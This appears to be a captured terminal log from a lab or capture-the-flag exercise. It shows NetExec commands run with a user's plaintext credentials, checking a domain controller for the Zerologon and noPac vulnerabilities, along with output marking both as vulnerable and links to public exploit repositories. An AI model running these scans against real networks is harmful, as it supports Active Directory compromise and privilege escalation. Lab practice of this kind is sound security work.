 ┌──(root㉿kali)-[/tmp/backup]
└─# nxc smb $ip -u 'll104567' -p '!QAZ2wsx' -M zerologon
SMB         192.168.6.240   445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:babyad1.dsz) (signing:True)
 (SMBv1:None) (Null Auth:True)
SMB         192.168.6.240   445    DC               [+] babyad1.dsz\ll104567:!QAZ2wsx
ZEROLOGON   192.168.6.240   445    DC               VULNERABLE
ZEROLOGON   192.168.6.240   445    DC               Next step: https://github.com/dirkjanm/CVE-2020-1472
┌──(root㉿kali)-[/tmp/backup]
└─# nxc smb $ip -u 'll104567' -p '!QAZ2wsx' -M nopac
SMB         192.168.6.240   445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:babyad1.dsz) (signing:True)
 (SMBv1:None) (Null Auth:True)
SMB         192.168.6.240   445    DC               [+] babyad1.dsz\ll104567:!QAZ2wsx
NOPAC       192.168.6.240   445    DC               TGT with PAC size 1427
NOPAC       192.168.6.240   445    DC               TGT without PAC size 702
NOPAC       192.168.6.240   445    DC
NOPAC       192.168.6.240   445    DC               VULNERABLE
NOPAC       192.168.6.240   445    DC               Next step: https://github.com/Ridter/noPac
┌──(root㉿kali)-[/tmp/backup]
└─#